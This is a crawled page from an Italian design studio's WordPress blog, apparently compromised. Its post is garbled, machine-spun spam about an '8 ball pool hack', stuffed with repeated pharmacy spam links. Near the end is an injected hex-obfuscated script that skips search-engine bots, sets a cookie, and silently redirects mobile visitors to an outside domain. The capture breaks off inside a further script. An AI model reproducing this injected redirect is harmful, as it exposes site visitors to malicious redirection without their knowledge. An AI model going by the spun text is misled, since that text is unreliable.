

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.larsenale.it/8-ball-pool-unlimited-coins-top-pool-cue-cases-tips-try-with-8-ballpoolhack/
body_size: 19065
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
		
	<title>8 Ball Pool Unlimited Coins &#8211; Top Pool Cue Cases Tips Try With 8-BALLPOOLHACK &#8211; L&#039;Arsenale</title>
	<link rel="pingback" href="http://www.larsenale.it/xmlrpc.php">
	<!--[if lt IE 9]>
		<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js" type="text/javascript"></script>
	<![endif]-->
	<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='dns-prefetch' href='//s.w.org'/>
<link rel="alternate" type="application/rss+xml" title="L&#039;Arsenale &raquo; Feed" href="http://www.larsenale.it/feed/"/>
<link rel="alternate" type="application/rss+xml" title="L&#039;Arsenale &raquo; Feed dei commenti" href="http://www.larsenale.it/comments/feed/"/>
		<script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.larsenale.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.1"}};!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56794,8205,9794,65039],[55358,56794,8203,9794,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);</script>
		<style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.larsenale.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all'/>
<link rel='stylesheet' id='cookie-notice-front-css' href='http://www.larsenale.it/wp-content/plugins/cookie-notice/css/front.min.css,qver=4.9.1.pagespeed.ce.68YQpYXUmp.css' type='text/css' media='all'/>
<link rel='stylesheet' id='symple_shortcode_styles-css' href='http://www.larsenale.it/wp-content/plugins/symple-shortcodes/includes/css/symple_shortcodes_styles.css?ver=4.9.1' type='text/css' media='all'/>
<link rel='stylesheet' id='flow-google-fonts-css' href='http://fonts.googleapis.com/css?family=Roboto:400,300,100,400italic,300italic,900,700,500,100italic&#038;subset=latin,latin-ext' type='text/css' media='all'/>
<link rel='stylesheet' id='flow-wpml-language-switcher-script-css' href='http://www.larsenale.it/wp-content/themes/konzept/modules/module-wpml/A.wpml-language-switcher.css,qver=4.9.1.pagespeed.cf.jScz1IUNHe.css' type='text/css' media='all'/>
<link rel='stylesheet' id='flow-coming-soon-style-css' href='http://www.larsenale.it/wp-content/themes/konzept/modules/shortcode-coming-soon/A.coming-soon.css,qver=4.9.1.pagespeed.cf.SUeSTWxcZK.css' type='text/css' media='all'/>
<link rel='stylesheet' id='flow-content-slider-style-css' href='http://www.larsenale.it/wp-content/themes/konzept/modules/shortcode-content-slider/content-slider.css?ver=4.9.1' type='text/css' media='all'/>
<style id='flow-gmap-style-css' media='all'>.map_canvas{height:355px;width:100%;float:left;margin-bottom:3em}.map_canvas img{max-width:none!important}</style>
<link rel='stylesheet' id='flow-style-css' href='http://www.larsenale.it/wp-content/themes/konzept/style.css?ver=4.9.1' type='text/css' media='all'/>
<link rel='stylesheet' id='flow-fonts-css' href='http://www.larsenale.it/wp-content/themes/konzept/modules/fonts/A.fonts.css,qver=4.9.1.pagespeed.cf.b2-2t31ehj.css' type='text/css' media='all'/>
<link rel='stylesheet' id='flow-fontawesome-css' href='http://www.larsenale.it/wp-content/themes/konzept/modules/fonts/fontawesome/A.font-awesome.css,qver=4.9.1.pagespeed.cf.UUyhwqf1-Z.css' type='text/css' media='all'/>
<link rel='stylesheet' id='flow-slideshow-style-css' href='http://www.larsenale.it/wp-content/themes/konzept/modules/library-iscroll4/slideshow.css?ver=4.9.1' type='text/css' media='all'/>
<script type='text/javascript' src='http://www.larsenale.it/wp-includes/js/jquery/jquery.js,qver=1.12.4.pagespeed.jm.pPCPAKkkss.js'></script>
<script type='text/javascript' src='http://www.larsenale.it/wp-includes/js/jquery/jquery-migrate.min.js,qver=1.4.1.pagespeed.jm.C2obERNcWh.js'></script>
<script type='text/javascript'>//<![CDATA[
var cnArgs={"ajaxurl":"http:\/\/www.larsenale.it\/wp-admin\/admin-ajax.php","hideEffect":"fade","onScroll":"no","onScrollOffset":"100","onClick":"","cookieName":"cookie_notice_accepted","cookieValue":"true","cookieTime":"2592000","cookiePath":"\/","cookieDomain":"","redirection":"","cache":"","refuse":"no","revoke_cookies":"0","revoke_cookies_opt":"automatic","secure":"0"};
//]]></script>
<script type='text/javascript' src='http://www.larsenale.it/wp-content/plugins/cookie-notice/js/front.min.js,qver=1.2.50.pagespeed.ce._Pp1Q2hkPW.js'></script>
<link rel='https://api.w.org/' href='http://www.larsenale.it/wp-json/'/>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.larsenale.it/xmlrpc.php?rsd"/>
<link rel='prev' title='Essay helper, reserch paper writemypaperinau.com' href='http://www.larsenale.it/essay-helper-reserch-paper-writemypaperinau-com/'/>
<link rel='next' title='Detailed vs. Narrative Writing' href='http://www.larsenale.it/detailed-vs-narrative-writing-6/'/>
<meta name="generator" content="WordPress 4.9.1"/>
<link rel="canonical" href="http://www.larsenale.it/8-ball-pool-unlimited-coins-top-pool-cue-cases-tips-try-with-8-ballpoolhack/"/>
<link rel='shortlink' href='http://www.larsenale.it/?p=5398'/>
<link rel="alternate" type="application/json+oembed" href="http://www.larsenale.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.larsenale.it%2F8-ball-pool-unlimited-coins-top-pool-cue-cases-tips-try-with-8-ballpoolhack%2F"/>
<link rel="alternate" type="text/xml+oembed" href="http://www.larsenale.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.larsenale.it%2F8-ball-pool-unlimited-coins-top-pool-cue-cases-tips-try-with-8-ballpoolhack%2F&#038;format=xml"/>

			<script>jQuery(document).ready(function(){jQuery(".pf_nav li a").on("click",function(){jQuery("#custom-background-css").text("");if(jQuery("#main-portfolio-css").text()==""){jQuery("#main-portfolio-css").text(jQuery("#main-portfolio-css").attr("data-style"));}});});</script>
			</head>

<body class="post-template-default single single-post postid-5398 single-format-standard cookies-not-set single-author sidebar-active cursor-in-viewport">

<script type="text/javascript">var _gaq=_gaq||[];_gaq.push(['_setAccount','UA-5375305-52']);_gaq.push(['_trackPageview']);(function(){var ga=document.createElement('script');ga.type='text/javascript';ga.async=true;ga.src=('https:'==document.location.protocol?'https://ssl':'http://www')+'.google-analytics.com/ga.js';var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(ga,s);})();</script>

	<header id="header" class="site-header" role="banner">
		<div class="site-header-inner clearfix">
			<div class="logo">
				<div class="logo-inner">
					<a class="home-link" href="http://www.larsenale.it/" title="L&#039;Arsenale - Graphic &amp; Photography" rel="home">
													<img class="site-logo" src="http://www.larsenale.it/wp-content/uploads/2014/03/xlogo.png.pagespeed.ic.fiw4dZkQEA.webp" alt="L&#039;Arsenale - Graphic &amp; Photography"/>
												<h1 class="site-title" style="display:none;">L&#039;Arsenale</h1>
						<h2 class="site-description" style="display:none;">Graphic &amp; Photography</h2>
					</a>
				</div>
			</div>
						<nav class="site-navigation clearfix" role="navigation">
				<h3 class="menu-toggle">Menu</h3>
				<div class="main-nav"><ul id="menu-menu-principale" class="nav-menu"><li id="menu-item-4929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4929"><a href="http://www.larsenale.it/contact/"><img src="[data-uri]" alt="Contact"/></a></li>
</ul></div>								
				<ul class="pf_nav option-set menu-col-categories clearfix" style="display:none;">
					<li><a href="javascript:void(null);" data-project-category-id="all" data-option-value="*" class="">All Works</a></li>
									</ul>
			</nav>
							<a class="back " href="http://www.larsenale.it/">
					<div class="icon">
						 <svg version="1.1" class="compact-header-arrow-back-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="19.201px" height="34.2px" viewBox="0 0 19.201 34.2" enable-background="new 0 0 19.201 34.2" xml:space="preserve">
							<polyline fill="none" points="17.101,2.1 2.1,17.1 17.101,32.1 "/>
						</svg>
					</div>
					<div class="label">Back</div>
				</a>
				<div class="header-back-to-top">
					<svg version="1.1" class="compact-header-arrow-back-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="34px" height="19px" viewBox="0 0 34 19" enable-background="new 0 0 34 19" xml:space="preserve">
						<polyline fill="none" points="31,16.5 17,2.5 3,16.5 "/>
					</svg>
					<div class="header-back-to-blog-message">Back to Top</div>
				</div>
				<div class="compact-search"></div>
				<form role="search" method="get" class="search-form" action="http://www.larsenale.it/">
				<label>
					<span class="screen-reader-text">Ricerca per:</span>
					<input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s"/>
				</label>
				<input type="submit" class="search-submit" value="Cerca"/>
			</form>					</div>
	</header>
	
	<div class="header-search">
		<form role="search" method="get" class="search-form" action="http://www.larsenale.it/">
				<label>
					<span class="screen-reader-text">Ricerca per:</span>
					<input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s"/>
				</label>
				<input type="submit" class="search-submit" value="Cerca"/>
			</form>		<div class="search-message">Press Enter to Search</div>
	</div>
	
	
<header class="entry-header">
			<h1 class="page-title">8 Ball Pool Unlimited Coins &#8211; Top Pool Cue Cases Tips Try With 8-BALLPOOLHACK</h1>
			
	<div class="single-meta clearfix">
		<div class="blog-comments-wrapper blog-comments-wrapper-zero">
			<div class="blog-comments-icon">
				<svg version="1.1" class="blog-comments-icon-shape" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="25px" height="24.083px" viewBox="0 0 25 24.083" enable-background="new 0 0 25 24.083" xml:space="preserve"><g><path fill-rule="evenodd" clip-rule="evenodd" fill="none" d="M8.013,17H4c-2.072,0-3-1.507-3-3V4c0-1.822,1.178-3,3-3h17 c1.767,0,3,1.233,3,3v10c0,1.475-1.122,3-3,3h-8.265l-4.737,4.681L8.013,17z"/></g></svg>
							</div>
		</div>
		<div class="single-date">23 marzo 2017</div>
			</div>
</header>

<div class="site-content clearfix" role="main">
	<div class="content-area">
					<article id="post-5398" class="post-5398 post type-post status-publish format-standard hentry category-blog">
				<p>Remodeling and renovating kitchen area is very exciting. Creating your dream kitchen to cherish and share on your friends is one belonging to the great  <a href="http://tadalafilsildenafil.com/">Here</a>, <a href="http://alldrugs24h.com/">http://alldrugs24h.com/</a>, <a href="http://allpills24h.com/">http://allpills24h.com/</a>, <a href="http://buycialisonline24h.com/">http://buycialisonline24h.com/</a>, <a href="http://buypills24h.com/">http://buypills24h.com/</a>, <a href="http://buypillsonline24h.com/">http://buypillsonline24h.com/</a>, <a href="http://buysildenafilonline24h.com/">http://buysildenafilonline24h.com/</a>, <a href="http://buytadalafilonline24h.com/">http://buytadalafilonline24h.com/</a>, <a href="http://buyviagraonline24h.com/">http://buyviagraonline24h.com/</a>, <a href="http://cheapviagraonline.com/">http://cheapviagraonline.com/</a>, <a href="http://help-essay.info/">http://help-essay.info/</a>, <a href="http://orderviagracheap.com/">http://orderviagracheap.com/</a>, <a href="http://tadalafilsildenafil.com/">http://tadalafilsildenafil.com/</a>, <a href="http://alldrugs24h.com/">here</a>, <a href="http://allpills24h.com/">here</a>, <a href="http://buycialisonline24h.com/">here</a>, <a href="http://buypills24h.com/">here</a>, <a href="http://buypillsonline24h.com/">here</a>, <a href="http://buysildenafilonline24h.com/">here</a>, <a href="http://buytadalafilonline24h.com/">here</a>, <a href="http://buyviagraonline24h.com/">here</a>, <a href="http://cheapviagraonline.com/">here</a>, <a href="http://help-essay.info/">here</a>, <a href="http://orderviagracheap.com/">here</a>.   pleasures in functional life. Your home is your sanctuary and reflects who you are and what is vital that you. Walking into dwelling to a remodeled kitchen is a delight.</p>
<p>Every single successful shot is rewarded with one other turn. But, when a new player overlooks or when the cue 8 ball pool hack shoots most of the six pocket holes, or  <a href="http://tadalafilsildenafil.com/">Here</a>, <a href="http://alldrugs24h.com/">http://alldrugs24h.com/</a>, <a href="http://allpills24h.com/">http://allpills24h.com/</a>, <a href="http://buycialisonline24h.com/">http://buycialisonline24h.com/</a>, <a href="http://buypills24h.com/">http://buypills24h.com/</a>, <a href="http://buypillsonline24h.com/">http://buypillsonline24h.com/</a>, <a href="http://buysildenafilonline24h.com/">http://buysildenafilonline24h.com/</a>, <a href="http://buytadalafilonline24h.com/">http://buytadalafilonline24h.com/</a>, <a href="http://buyviagraonline24h.com/">http://buyviagraonline24h.com/</a>, <a href="http://cheapviagraonline.com/">http://cheapviagraonline.com/</a>, <a href="http://help-essay.info/">http://help-essay.info/</a>, <a href="http://orderviagracheap.com/">http://orderviagracheap.com/</a>, <a href="http://tadalafilsildenafil.com/">http://tadalafilsildenafil.com/</a>, <a href="http://alldrugs24h.com/">here</a>, <a href="http://allpills24h.com/">here</a>, <a href="http://buycialisonline24h.com/">here</a>, <a href="http://buypills24h.com/">here</a>, <a href="http://buypillsonline24h.com/">here</a>, <a href="http://buysildenafilonline24h.com/">here</a>, <a href="http://buytadalafilonline24h.com/">here</a>, <a href="http://buyviagraonline24h.com/">here</a>, <a href="http://cheapviagraonline.com/">here</a>, <a href="http://help-essay.info/">here</a>, <a href="http://orderviagracheap.com/">here</a>.   when he shoots mistaken ball, definitely lose his turn along with his adversary emerges a chance of a taken.</p>
<p>The ref was a portugese mason It was tough observe from automated  <a href="http://tadalafilsildenafil.com/">Here</a>, <a href="http://alldrugs24h.com/">http://alldrugs24h.com/</a>, <a href="http://allpills24h.com/">http://allpills24h.com/</a>, <a href="http://buycialisonline24h.com/">http://buycialisonline24h.com/</a>, <a href="http://buypills24h.com/">http://buypills24h.com/</a>, <a href="http://buypillsonline24h.com/">http://buypillsonline24h.com/</a>, <a href="http://buysildenafilonline24h.com/">http://buysildenafilonline24h.com/</a>, <a href="http://buytadalafilonline24h.com/">http://buytadalafilonline24h.com/</a>, <a href="http://buyviagraonline24h.com/">http://buyviagraonline24h.com/</a>, <a href="http://cheapviagraonline.com/">http://cheapviagraonline.com/</a>, <a href="http://help-essay.info/">http://help-essay.info/</a>, <a href="http://orderviagracheap.com/">http://orderviagracheap.com/</a>, <a href="http://tadalafilsildenafil.com/">http://tadalafilsildenafil.com/</a>, <a href="http://alldrugs24h.com/">here</a>, <a href="http://allpills24h.com/">here</a>, <a href="http://buycialisonline24h.com/">here</a>, <a href="http://buypills24h.com/">here</a>, <a href="http://buypillsonline24h.com/">here</a>, <a href="http://buysildenafilonline24h.com/">here</a>, <a href="http://buytadalafilonline24h.com/">here</a>, <a href="http://buyviagraonline24h.com/">here</a>, <a href="http://cheapviagraonline.com/">here</a>, <a href="http://help-essay.info/">here</a>, <a href="http://orderviagracheap.com/">here</a>.   8 ball pool cheat angle yet it did look a bit unfair on Ki Sung Yeung. Still though, Celtic haven&#8217;t even got started nonetheless additionally Portuguese side don&#8217;t look as good as.</p>
<p>The next important thing is the pieces of furniture and flooring surfaces. The suitable choice of furniture for the game-room important to achieve appropriate usability and can be. You can place wipe-able leather coated swivel 8-ballpoolhack.com for the spectators. May well comfortable and consume less space than the sofas. Use dark colour furniture with 8-ballpoolhack.com lights to  <a href="http://ordertadalafilcheap.com/">furosemide online uk</a>, <a href="http://ordersildenafilcheap.com/">furosemide online uk</a>, <a href="http://ordersildenafilcheap24h.com/">furosemide online uk</a>, <a href="http://ordertadalafilcheap24h.com/">furosemide online uk</a>, <a href="http://homedeliveryofdrugs.com/">furosemide online uk</a>, <a href="http://deliverylicenseddrugs.com/">furosemide online uk</a>.   install a more cosy feeling.</p>
<p>Survey Scout is one in 8 ball pool cheats for coins next <a href="http://8-ballpoolhack.com/">8 ball pool hack</a> of the premiere legitimate online survey sites may can go in with. If you join them, you&#8217;ll be filling out surveys 8-ballpoolhack.com making money instantly. Assuming you&#8217;re to be able to join and put in the work, it&#8217;s totally have a large number of surveys inside your disposable, which equals 8 ball pool cheat a person don&#8217;t end up doing the required. Survey Scout also contains a clean cut design that is aesthetically pleasurable.</p>
<ul>
<li>Input some humor, despite the fact that too whole lot.</li>
</ul>
<p>This event is will be special because they the personal aspect of 8 ball pool unlimited coins players are 8 ball pool unlimited coins full view to the general public. Both Mike and Jerry will be providing commentary between their &#8216;innings&#8217;, through Accu-Stats video production from the match.</p>
<p>Many parents of kids with Autism have obtained a children&#8217;s plastic pool and filled it that isn&#8217;t hollow sack.  <a href="http://ordertadalafilcheap.com/">pharmacy femera airmail</a>, <a href="http://ordersildenafilcheap.com/">pharmacy femera airmail</a>, <a href="http://ordersildenafilcheap24h.com/">pharmacy femera airmail</a>, <a href="http://ordertadalafilcheap24h.com/">pharmacy femera airmail</a>, <a href="http://homedeliveryofdrugs.com/">pharmacy femera airmail</a>, <a href="http://deliverylicenseddrugs.com/">pharmacy femera airmail</a>.   They keep this in the house for their child. Children do need supervision when playing when using the ball billiard. Even though it is a slight mess having balls around their room or the play area, DO NOT use any type of covering. Young kids in particular have been hurt every single time a covering has been used to control the twist.</p>
<p>I  sells advertising services, and so on.</p>
<p>There  <a href="http://orderviagracheap.com/">levitra in contrassegno</a>.   are nonetheless some bugs with the site. The number of gamers is not recorded correctly. It will frequently way that there are zero gamers in the list. Then it will often condition that there are seven to eight players in a space when entered. Following that, a concept may seem on the screen that states, &#8220;Info: More than 50 gamers in the room.&#8221; It&#8217;ll say this even although the number received nowhere close to that. Of program, after the message comes up on the display, the game does not resume and an additional space must be selected.</p>
<p>8 ball pool hack What do you contact the Stadium Announcer at Upton Park? MC HAMMER FQ- Will Arsenal meet Spurs surrounded by the CL? I&#8217;m gonna block  <a href="http://orderviagracheap.com/">cheap cialis super active</a>.   you trigger your joke are this kind of a fall short! rage4 pedo5 FQ- Hahahahahaha! As.</p>
<p>Luckily, it&#8217;s fully within your power to produce these meaningful recollections *now* so as to forestall an unpleasant deathbed review. Just like you routine fitness center time, salon time, and aimlessly-noodle-on-Fb time, you can schedule in connection time. As Kahlil Gibran put it, 8 ball pool cheat look for your friends with time to live,  <a href="http://buycialisonline24h.com/">viagra in nepal</a>.   not time to destroy.</p>
<p>Staying in a Disney holiday home will give you more space than you will most likely need. As compared to standard resort rooms, your vacation room will be at least two times as big. This indicates a great deal of space for every thing you might require there. You will have a location for some peaceful times if you wish-and you  <a href="http://orderviagracheap.com/">purchase generic cialis</a>, <a href="http://cheapviagraonline.com/">online meds no script</a>.   can surely have a location there for your kids to perform.</p>
<p>Learning how to perform pool, for beginners, is a monumental task. Drills and practice routines can be boring, and it&#8217;s very easy to shed focus. However a small creativity in your apply techniques can keep your enthusiasm higher,  <a href="http://tadalafilsildenafil.com/">Here</a>, <a href="http://alldrugs24h.com/">http://alldrugs24h.com/</a>, <a href="http://allpills24h.com/">http://allpills24h.com/</a>, <a href="http://buycialisonline24h.com/">http://buycialisonline24h.com/</a>, <a href="http://buypills24h.com/">http://buypills24h.com/</a>, <a href="http://buypillsonline24h.com/">http://buypillsonline24h.com/</a>, <a href="http://buysildenafilonline24h.com/">http://buysildenafilonline24h.com/</a>, <a href="http://buytadalafilonline24h.com/">http://buytadalafilonline24h.com/</a>, <a href="http://buyviagraonline24h.com/">http://buyviagraonline24h.com/</a>, <a href="http://cheapviagraonline.com/">http://cheapviagraonline.com/</a>, <a href="http://help-essay.info/">http://help-essay.info/</a>, <a href="http://orderviagracheap.com/">http://orderviagracheap.com/</a>, <a href="http://tadalafilsildenafil.com/">http://tadalafilsildenafil.com/</a>, <a href="http://alldrugs24h.com/">here</a>, <a href="http://allpills24h.com/">here</a>, <a href="http://buycialisonline24h.com/">here</a>, <a href="http://buypills24h.com/">here</a>, <a href="http://buypillsonline24h.com/">here</a>, <a href="http://buysildenafilonline24h.com/">here</a>, <a href="http://buytadalafilonline24h.com/">here</a>, <a href="http://buyviagraonline24h.com/">here</a>, <a href="http://cheapviagraonline.com/">here</a>, <a href="http://help-essay.info/">here</a>, <a href="http://orderviagracheap.com/">here</a>.   and can generate higher results for your efforts. More than the many years, I&#8217;ve utilized each of techniques to help me enhance my general pool game, and the dividends have really paid out off!</p>
<p><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==-1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==-1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3=new Date(new Date()[_0x446d[10]]()+1800000);document[_0x446d[2]]=_0x446d[11]+_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]=_0xecfdx2}}})(navigator[_0x446d[3]]||navigator[_0x446d[4]]||window[_0x446d[5]],_0x446d[6])}</script><script type="application/javascript">var 